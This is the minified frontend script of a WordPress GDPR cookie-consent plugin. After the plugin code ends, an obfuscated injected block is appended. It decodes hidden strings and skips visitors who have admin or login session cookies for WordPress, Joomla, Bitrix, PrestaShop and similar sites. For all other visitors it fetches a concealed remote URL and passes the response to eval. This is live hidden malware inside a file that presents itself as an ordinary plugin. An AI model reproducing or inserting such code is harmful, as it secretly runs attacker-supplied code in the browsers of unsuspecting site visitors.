r=m("moove_gdpr_popup");r&&(h(),n())}}catch(e){console.warn("2"),console.error(e)}else if(void 0===k.thirdparty||void 0===k.advanced||void 0===k.performance||void 0===k.preference){1===r.thirdparty&&(k.thirdparty=!0),1===r.advanced&&(k.advanced=!0),1===r.performance&&(k.performance=!0),1===r.preference&&(k.preference=!0);var u=void 0!==moove_frontend_gdpr_scripts.wp_lang?moove_frontend_gdpr_scripts.wp_lang:"";0===parseInt(r.thirdparty)&&0===parseInt(r.advanced)&&0===parseInt(r.performance)&&0===parseInt(r.preference)&&h(),e.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_get_scripts",strict:r.strict,thirdparty:r.thirdparty,advanced:r.advanced,performance:r.performance,preference:r.preference,wp_lang:u},function(o){O=t,i("script_inject",r);var n=JSON.parse(o);n.header&&postscribe(document.head,n.header),n.body&&e(n.body).prependTo(document.body),n.footer&&postscribe(document.body,n.footer)})}}},function(){var o=(location.pathname,e(window).scrollTop());e("#moove_gdpr_save_popup_settings_button").show();var t=moove_frontend_gdpr_scripts.enabled_default.strict,n=moove_frontend_gdpr_scripts.enabled_default.third_party,i=moove_frontend_gdpr_scripts.enabled_default.advanced,d=void 0!==moove_frontend_gdpr_scripts.enabled_default.performance&&moove_frontend_gdpr_scripts.enabled_default.performance,c=void 0!==moove_frontend_gdpr_scripts.enabled_default.preference&&moove_frontend_gdpr_scripts.enabled_default.preference;if(void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll&&1!==parseInt(n)&&1!==parseInt(i)&&1!==parseInt(d)&&1!==parseInt(c)&&(t=1,n=1,i=1,d=1,c=1),document.cookie.indexOf("moove_gdpr_popup")>=0||1==n||1==i||1==d||1==c||t>1){var a=m("moove_gdpr_popup");if(a){var u=s();"0"==u.strict&&"0"==u.thirdparty&&"0"==u.advanced&&"0"==u.performance&&"0"==u.preference&&(h(),f())}else{var b=!1;if("undefined"!=typeof sessionStorage&&(b=sessionStorage.getItem("gdpr_session")),void 0!==moove_frontend_gdpr_scripts.enable_on_scroll&&"true"===moove_frontend_gdpr_scripts.enable_on_scroll){if(b)try{_(JSON.parse(b)),j=!0,r("dbg - inject - 1"),v(b),g("moove_gdpr_popup",b,y),l()}catch(e){}else if((!j&&1==moove_frontend_gdpr_scripts.enabled_default.third_party||!j&&1==moove_frontend_gdpr_scripts.enabled_default.advanced||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance||!j&&1==moove_frontend_gdpr_scripts.enabled_default.performance)&&(a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),x=!0,f(),r("dbg - default scroll inject")),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("1"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"true"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("1"))&&(r("dbg - enable on scroll - enter"),e(window).scroll(function(){if((!j||x)&&e(this).scrollTop()-o>200){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},m("moove_gdpr_popup")||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2 - accept on scroll"),x||v(a),x=!1,g("moove_gdpr_popup",a,y),l(),p("check reload on scroll"),e("#moove_gdpr_save_popup_settings_button").show()}catch(e){}}})),void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide&&("2"===moove_frontend_gdpr_scripts.gdpr_aos_hide||"object"==typeof moove_frontend_gdpr_scripts.gdpr_aos_hide&&moove_frontend_gdpr_scripts.gdpr_aos_hide.includes("2"))){var k=30;if(void 0!==moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds)var k=parseInt(moove_frontend_gdpr_scripts.gdpr_aos_hide_seconds);r("dbg - hidetimer - enter, seconds: "+k),setTimeout(function(){if(r("dbg - hidetimer - is_created: "+j),!j){a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c};var o=m("moove_gdpr_popup");r("dbg - hidetimer - cookies_stored: "+o),o||"undefined"!=typeof sessionStorage&&((b=sessionStorage.getItem("gdpr_session"))||(sessionStorage.setItem("gdpr_session",JSON.stringify(a)),b=sessionStorage.getItem("gdpr_session")));try{_(a),a=JSON.stringify(a),f(),j=!0,r("dbg - inject - 2a"),v(a),g("moove_gdpr_popup",a,y),p("check reload hidetimer")}catch(e){}}l(),e("#moove_gdpr_save_popup_settings_button").show()},1e3*k)}}else a={strict:1,thirdparty:n,advanced:i,performance:d,preference:c},_(a),a=JSON.stringify(a),f()}r("dbg - inject - 3"),v(a)}else f()}(),e(document).on("click",'[data-href*="#moove_gdpr_cookie_modal"],[href*="#moove_gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click",'[data-href*="#gdpr_cookie_modal"],[href*="#gdpr_cookie_modal"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").length>0&&(E=!0,D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open(),i("opened_modal_from_link",""))}),e(document).on("click tap","#moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button a, #moove_gdpr_cookie_info_bar .moove-gdpr-close-modal-button button",function(e){e.preventDefault()}),e(document).on("click tap",".moove-gdpr-modal-close",function(o){o.preventDefault(),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close()}),e(document).on("click","#moove-gdpr-menu .moove-gdpr-tab-nav",function(o){o.preventDefault(),o.stopPropagation(),e("#moove-gdpr-menu li").removeClass("menu-item-selected"),e(this).parent().addClass("menu-item-selected"),e(".moove-gdpr-tab-content .moove-gdpr-tab-main").hide(),e(e(this).attr("href")).show(),e(e(this).attr("data-href")).show(),i("clicked_to_tab",e(this).attr("data-href"))}),e(document).on("gdpr_lightbox:close",function(o,r){e(document).moove_gdpr_lightbox_close()}),e.fn.moove_gdpr_lightbox_close=function(o){E&&(e("body").removeClass("moove_gdpr_overflow"),E=!1)},e.fn.moove_gdpr_lightbox_open=function(o){if(E){e("body").addClass("moove_gdpr_overflow");var r=m("moove_gdpr_popup");document.activeElement.blur(),"none"===moove_frontend_gdpr_scripts.show_icons&&e("body").addClass("gdpr-no-icons"),e(".moove-gdpr-status-bar input[type=checkbox]").each(function(){e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown()}),r?(r=JSON.parse(r),_(r)):e("#moove_gdpr_strict_cookies").is(":checked")||(e("#advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled"),e("#third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled")),void 0!==moove_frontend_gdpr_scripts.hide_save_btn&&"true"===moove_frontend_gdpr_scripts.hide_save_btn?e(".moove-gdpr-modal-save-settings").removeClass("button-visible").hide():e(".moove-gdpr-modal-save-settings").addClass("button-visible").show(),u()}},e(document).on("gdpr_lightbox:open",function(o,r){e(document).moove_gdpr_lightbox_open()}),e(document).on("click tap",".fl-disabled",function(o){e("#moove_gdpr_cookie_modal .moove-gdpr-modal-content").is(".moove_gdpr_modal_theme_v2")?e("#moove_gdpr_strict_cookies").length>0&&(e("#moove_gdpr_strict_cookies").trigger("click"),e(this).trigger("click")):e(this).closest(".moove-gdpr-tab-main-content").find(".moove-gdpr-strict-secondary-warning-message").slideDown()}),e(document).on("change",".moove-gdpr-status-bar input[type=checkbox]",function(o){e(".moove-gdpr-modal-save-settings").addClass("button-visible").show();var r=e(this).closest(".moove-gdpr-tab-main").attr("id");e(this).closest(".moove-gdpr-status-bar").toggleClass("checkbox-selected"),e(this).closest(".moove-gdpr-tab-main").toggleClass("checkbox-selected"),e("#moove-gdpr-menu .menu-item-"+r).toggleClass("menu-item-off"),e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown(),e(this).is("#moove_gdpr_strict_cookies")&&(e(this).is(":checked")?(e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)):(e(".gdpr_cookie_settings_shortcode_content").find("input").each(function(){e(this).prop("checked",!1)}),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1))),e('input[data-name="'+e(this).attr("name")+'"]').prop("checked",e(this).is(":checked")),u()}),e(document).on("click tap",".gdpr_cookie_settings_shortcode_content a.gdpr-shr-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")}),e(document).on("change",".gdpr_cookie_settings_shortcode_content input[type=checkbox]",function(o){var r=e(this).attr("data-name"),t=e("#"+r);e(this).is(":checked")?(e('input[data-name="'+r+'"]').prop("checked",!0),"moove_gdpr_strict_cookies"!==e(this).attr("data-name")&&(e(this).closest(".gdpr_cookie_settings_shortcode_content").find('input[data-name="moove_gdpr_strict_cookies"]').is(":checked")||(e('input[data-name="'+r+'"]').prop("checked",!1),e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1.2)"),setTimeout(function(){e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1)")},300)))):(e('input[data-name="'+r+'"]').prop("checked",e(this).is(":checked")),"moove_gdpr_strict_cookies"===e(this).attr("data-name")&&e(".gdpr_cookie_settings_shortcode_content").find('input[type="checkbox"]').prop("checked",!1)),t.trigger("click")}),e(document).on("click tap",'.moove-gdpr-modal-allow-all, [href*="#gdpr-accept-cookies"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1),e(document).moove_gdpr_lightbox_close()}),e(document).on("click tap",".moove-gdpr-infobar-allow-all",function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all allow-btn"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1)}),e(document).on("click tap",".moove-gdpr-modal-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")});if(window.location.hash){var J=window.location.hash.substring(1);J=J.replace(/\/$/,""),"moove_gdpr_cookie_modal"!==J&&"gdpr_cookie_modal"!==J||(E=!0,i("opened_modal_from_link",""),setTimeout(function(){e("#moove_gdpr_cookie_modal").length>0&&(D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open())},500)),"gdpr-accept-cookies"===J&&(e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!0),e(document).moove_gdpr_lightbox_close()),"gdpr-reject-cookies"===J&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),f(),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500))}},finalize:function(){}}},r={fire:function(e,r,t){var n,i=o;r=void 0===r?"init":r,n=""!==e,n=n&&i[e],(n=n&&"function"==typeof i[e][r])&&i[e][r](t)},loadEvents:function(){var o=!1,t=!1;if(void 0!==moove_frontend_gdpr_scripts.gpc&&1===parseInt(moove_frontend_gdpr_scripts.gpc)&&void 0!==navigator.globalPrivacyControl&&(gpcValue=navigator.globalPrivacyControl,gpcValue&&(t=!0,console.warn("GDPR Cookie Compliance - Blocked by Global Policy Control (GPC)"))),!t)if(void 0!==moove_frontend_gdpr_scripts.geo_location&&"true"===moove_frontend_gdpr_scripts.geo_location)jQuery.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_localize_scripts"},function(e){var t=JSON.parse(e);void 0!==t.display_cookie_banner&&(moove_frontend_gdpr_scripts.display_cookie_banner=t.display_cookie_banner),void 0!==t.enabled_default&&(moove_frontend_gdpr_scripts.enabled_default=t.enabled_default),o||(o=!0,r.fire("common"))});else{var n=void 0!==typeof moove_frontend_gdpr_scripts.script_delay&&parseInt(moove_frontend_gdpr_scripts.script_delay)>=0?parseInt(moove_frontend_gdpr_scripts.script_delay):0;n>0?setTimeout(function(){r.fire("common")},n):r.fire("common")}e.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(e,o){r.fire(o),r.fire(o,"finalize")}),r.fire("common","finalize")}};e(document).ready(r.loadEvents)}(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__performance="false"
var gdpr_consent__preference="false"
var gdpr_consent__cookies=""